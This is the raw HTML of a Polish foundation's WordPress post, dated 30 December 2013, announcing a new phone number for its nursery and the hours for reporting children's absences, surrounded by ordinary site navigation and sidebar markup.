<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacjabajkowyswiat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://fundacjabajkowyswiat.org/nowy-nr-telefonu-do-bajkowego-zlobka/" />
<link rel='shortlink' href='https://fundacjabajkowyswiat.org/?p=64' />
<meta name="generator" content="Redux 4.4.13" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fundacjabajkowyswiat.org"><link rel="alternate" href="https://fundacjabajkowyswiat.org/wp-json/tribe/events/v1/" /><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="32x32" />
<link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
<meta name="msapplication-TileImage" content="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-menu .menu-box {
	background: #f4b0b1 !important;
}
.admin-bar .mobile-menu .nav-logo {
	display: none;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-64 single-format-standard wp-custom-logo theme-loveus woocommerce-no-js tribe-no-js elementor-default elementor-kit-930">
	<div class="page-wrapper">
			<!-- Main Header -->
	<header class="main-header ">

	

		<!-- Header Upper -->
		<div class="header-upper">
			<div class="auto-container">
				<div class="inner-container clearfix">
				<div class="logo-box logo-box-down">
    <div class="logo">
                     <a href="https://fundacjabajkowyswiat.org/">
                      <img src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" alt="Logo">
                 </a>
                    </div>
</div>
    				
<!--Nav Box-->
<div class="nav-outer clearfix">
	<!--Mobile Navigation Toggler-->
	<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>

	<!-- Main Menu -->
	<nav class="main-menu navbar-expand-md navbar-light main-menu-right">
		<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
			<ul id="menu-fundacja-menu" class="navigation clearfix"><li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a href="/">Home</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1109"><a href="https://fundacjabajkowyswiat.org/o-nas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://fundacjabajkowyswiat.org/o-nas/wladze/">Władze</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://fundacjabajkowyswiat.org/o-nas/kadra/">Kadra</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://fundacjabajkowyswiat.org/o-nas/praca/">Praca</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1126"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a>
	<ul class="sub-menu">
		<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://fundacjabajkowyswiat.org/kontakt-zlobek/">Żłobek</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://fundacjabajkowyswiat.org/kontakt-poradnia/">Poradnia</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://fundacjabajkowyswiat.org/kontakt-mdd/">MDD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1103"><a href="https://fundacjabajkowyswiat.org/blog/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://fundacjabajkowyswiat.org/zlobek/">Żłobek</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://fundacjabajkowyswiat.org/zlobek/rekrutacja-2019-2020/">Rekrutacja  2023/2024</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://fundacjabajkowyswiat.org/zlobek/regulamin/">Regulamin</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://fundacjabajkowyswiat.org/zlobek/statut/">Statut</a></li>
</ul>
</li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/">Goodlife.pl</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/konsultacje/">Konsultacje</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/psycholog/">Psycholog</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/pedagog/">Pedagog</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1156"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/">Grupa Wsparcia</a>
	<ul class="sub-menu">
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-kobiet/">Dla kobiet</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-mezczyzn/">Dla mężczyzn</a></li>
	</ul>
</li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1154"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/">Warsztaty</a>
	<ul class="sub-menu">
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/dla-rodzicow/">Dla rodziców</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/">MDD</a>
<ul class="sub-menu">
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/o-projekcie/">O projekcie</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/rekrutacja-uczestnikow/">Rekrutacja Uczestników</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/harmonogram-wsparcia/">Harmonogram wsparcia</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul>		</div>
	</nav>
	<!-- Main Menu End-->
	
</div>
				</div>
			</div>
		</div>
		<!--End Header Upper-->
				<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-cancel"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://fundacjabajkowyswiat.org/" ><img src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg" alt="Logo"></a>
					</div>
		<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
		<div class="social-links">
					</div>
	</nav>
</div>
	</header>
			<!--Sidebar Page Container-->
	<div class="sidebar-page-container">
		<div class="auto-container">
			<div class="row clearfix">
				<!--Content Side / Blog Sidebar-->
				<div class="content-side col-lg-8 col-md-12 col-sm-12">
					
<div class="blog-post-detail">
    <div class="inner">
       
                   
        <div class="post-meta">
            <ul class="clearfix">
                <li><a href="https://fundacjabajkowyswiat.org/author/dev/"><span class="icon fa fa-user"></span>dev</a></li>
                                <li><a href="https://fundacjabajkowyswiat.org/nowy-nr-telefonu-do-bajkowego-zlobka/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/nowy-nr-telefonu-do-bajkowego-zlobka/" >0 comments</a></li>
                                <li> <a href="https://fundacjabajkowyswiat.org/nowy-nr-telefonu-do-bajkowego-zlobka/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published updated" datetime="2013-12-30T14:52:04+01:00">30 grudnia 2013</time></a></li>
                            </ul>
        </div>
        <h2>NOWY NR TELEFONU DO Bajkowego Żłobka</h2>
        <div class="content">
            <p style="text-align: center;">
	<strong>Zawiadamiam,<br />
	</strong></p>
<p style="text-align: center;">
	<strong>że od dnia 2.01.2014 roku</strong></p>
<p style="text-align: center;">
	<strong>będzie uruchomiwny nowy nr telefonu do Bajkowego Żłobka</strong></p>
<p style="text-align: center;">
	<span style="font-size:14px;"><strong>796 226 060</strong></span></p>
<p style="text-align: center;">
	<strong>zgłoszenia dot. nieobecnośći dzieci będą przymowane od 8 do 16</strong></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
	<strong><br />
	</strong></p>
                    </div>
    </div>

        <div class="post-share-options clearfix">
            
                <div class="pull-left">
                    <p>
                        Tags :                     </p>
                    <div class="tags">
                        Bez kategorii 
                    </div>                               
                </div>
            
                    </div>

</div>	
<div class="comment-form-area default-form no-comment">

		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nowy-nr-telefonu-do-bajkowego-zlobka/#respond" style="display:none;">Cancel Reply</a></small></h3><div>You must be <a href="https://fundacjabajkowyswiat.org/wp-login.php?redirect_to=https%3A%2F%2Ffundacjabajkowyswiat.org%2Fnowy-nr-telefonu-do-bajkowego-zlobka%2F">logged in</a> to post a comment.</div>	</div><!-- #respond -->
	
</div>
				</div>
				<!--Sidebar Side-->
									<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
						<aside class="sidebar">
	<section id="search-2" class="widget widget_search"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://fundacjabajkowyswiat.org/">
        <div class="form-group">
            <input type="search" id="search-form-6970ee1fa1953" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit" class="search-btn"><span class="icon flaticon-search-1"></span></button>
        </div>
    </form>
</div></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://fundacjabajkowyswiat.org/category/gl/">Good Life.pl</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fundacjabajkowyswiat.org/category/praca/">Praca</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fundacjabajkowyswiat.org/category/sprawozdania/">SPRAWOZDANIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fundacjabajkowyswiat.org/category/z-zycia-fundacji/">Z życia fundacji</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://fundacjabajkowyswiat.org/zmiana/">ZMIANA :)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/">SPRAWOZDANIE ZA ROK 2022</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/">Ciocia do Bajkowego Żłobka poszukiwania:)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-zwolnione-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 zwolnione miejsce w Bajkowym Żłobku</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Najnowsze komentarze</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwa</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://fundacjabajkowyswiat.org/2023/08/'> sierpień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/06/'> czerwiec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/05/'> maj 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/04/'> kwiecień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/03/'> marzec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/01/'> styczeń 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/12/'> grudzień 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/06/'> czerwiec 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/02/'> luty 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/01/'> styczeń 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/12/'> grudzień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/11/'> listopad 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/10/'> październik 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/09/'> wrzesień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/08/'> sierpień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/05/'> maj 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/04/'> kwiecień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/02/'> luty 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/12/'> grudzień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/10/'> październik 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/09/'> wrzesień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/08/'> sierpień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/07/'> lipiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/06/'> czerwiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/05/'> maj 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/03/'> marzec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/01/'> styczeń 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/12/'> grudzień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/11/'> listopad 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/10/'> październik 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/09/'> wrzesień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/08/'> sierpień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/07/'> lipiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/06/'> czerwiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/05/'> maj 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/04/'> kwiecień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/03/'> marzec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/02/'> luty 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/01/'> styczeń 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/12/'> grudzień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/11/'> listopad 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/10/'> październik 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/09/'> wrzesień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/05/'> maj 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/01/'> styczeń 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/09/'> wrzesień 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/06/'> czerwiec 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/05/'> maj 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/02/'> luty 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/01/'> styczeń 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/09/'> wrzesień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/06/'> czerwiec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/05/'> maj 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/04/'> kwiecień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/03/'> marzec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/02/'> luty 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/01/'> styczeń 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/12/'> grudzień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/11/'> listopad 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/10/'> październik 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/09/'> wrzesień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/08/'> sierpień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/06/'> czerwiec 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/05/'> maj 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/04/'> kwiecień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/02/'> luty 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/12/'> grudzień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/11/'> listopad 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/10/'> październik 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/09/'> wrzesień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/08/'> sierpień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/05/'> maj 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/04/'> kwiecień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/02/'> luty 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/12/'> grudzień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/11/'> listopad 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/10/'> październik 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/07/'> lipiec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/05/'> maj 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/04/'> kwiecień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/03/'> marzec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/02/'> luty 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/01/'> styczeń 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/11/'> listopad 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/10/'> październik 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/08/'> sierpień 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>        <section  class="widget widget_latest_post sidebar-widget popular-posts">
        <h2 class="widget-title">Ostatnio Napisane</h2>
                        <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="300" height="450" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 22 sierpnia 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">ZMIANA :)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="1120" height="630" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg 1120w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-300x169.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-1024x576.jpg 1024w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-768x432.jpg 768w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-600x338.jpg 600w" sizes="(max-width: 1120px) 100vw, 1120px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 21 czerwca 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">SPRAWOZDANIE ZA ROK 2022</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="626" height="626" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg 626w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-300x300.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-150x150.jpg 150w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-600x600.jpg 600w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Ciocia do Bajkowego Żłobka poszukiwania:)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
